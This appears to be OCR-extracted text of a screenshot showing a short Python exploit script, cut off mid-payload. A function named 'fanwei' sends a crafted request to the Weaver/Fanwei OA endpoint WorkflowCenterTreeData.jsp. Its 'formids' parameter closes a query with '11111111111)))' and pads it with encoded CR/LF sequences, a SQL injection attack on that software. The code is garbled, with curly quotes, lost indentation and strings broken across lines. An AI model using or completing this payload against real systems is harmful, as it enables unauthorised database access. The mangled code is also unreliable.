
import requests,json
def fanwei(urls):
try:
url = urls+”
mobile/browser/WorkflowCenterTreeData.jsp?
node=wftype_1&scope=2333″
data =
“formids=11111111111)))%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0
d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%
0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0
a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%